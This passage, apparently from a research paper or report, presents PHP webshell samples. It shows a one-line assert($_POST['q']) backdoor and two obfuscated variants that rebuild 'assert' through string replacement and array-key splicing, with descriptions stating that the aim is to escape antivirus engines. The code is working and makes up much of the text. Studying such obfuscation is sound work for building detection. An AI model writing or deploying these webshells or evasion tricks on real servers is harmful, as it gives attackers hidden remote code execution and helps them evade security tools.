 Array methods
Original webshell sample:
<?php assert($_POST['q']);?>
Webshell obtained after using
the corresponding method:
<?php
$b = substr_replace("assexx","rt",4);
$a = array($array = array('' => $b($_POST['q'])));
var_dump($a);
?>
Description:
The code first obfuscates the sensitive function "assert", then assigns the webshell
"assert($_POST['q']);" to the variable "a" using a two-dimensional array, and finally executes
the webshell using the var_dump method. The use of two-dimensional arrays can further
improve the success rate of escaping antivirus engine.
Original webshell sample:
<?php assert($_POST['q']);?>
Webshell obtained after using
the corresponding method:
<?php
$a1 =
array("a"=>"red","ss"=>"green","c"=>"blue","er"=>"hello","t"=>"hey");
$a2 =
array("a"=>"red","ss"=>"blue","d"=>"pink","er"=>"hellos","moza"=>"g
ood_boy","t"=>"hey");
$result = array_intersect_key($a1, $a2);
$a = array_keys($result);
$man = $a[0].$a[1].$a[2]."t";
$kk=$_POST['q'];
@$man(`/**/`.$kk=$kk);
print_r($a1);
?>
Description:
This method uses a combination of php array intersection operation and dynamic code
execution, by performing array intersection operation on variables "a1", "a2", assigning the
result to the variable "result", then taking the array key-value and assigning it to the variable
"a". By string splicing, the string "assert" is assigned to the variable "man", and finally the
dynamic execution method is used to execute the webshell. This way also hides the sensitive
function "assert" and escapes detection by the antivirus engine.
...
Fe Chain